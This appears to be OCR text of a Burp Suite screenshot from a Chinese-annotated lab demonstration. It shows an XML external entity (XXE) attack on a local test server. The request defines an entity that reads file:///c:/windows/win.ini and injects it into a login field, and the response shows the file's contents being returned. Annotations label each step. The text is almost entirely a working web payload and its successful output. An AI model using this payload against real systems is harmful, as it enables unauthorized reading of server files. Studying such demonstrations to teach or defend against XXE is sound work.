 Request
Pretty
Raw
Hex
\n
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.114.144:8005
9 Referer: http://192.168.114.144:8005/
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
12 Connection: close
13
14 <?xml version = "1.0" encoding = "utf-8" ?>
15 <!DOCTYPE message [
16 <!ELEMENT message ANY >
3 定义执行的命令
17 <!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >]>
18
1 定义一般实体参数名为xxe
19 <user>
<username>
&xxe;
2 引用一般实体参数 & 开始 ；结尾，&xxe;
</username>
<password>
admin
</password>
</user>
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 31 Oct 2022 08:55:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 127
8
9 <result>
<code>
0
</code>
<msg>
; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
4 返回命令执行结果
16 </msg>
</result>
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 6
Done
311 bytes | 7 millis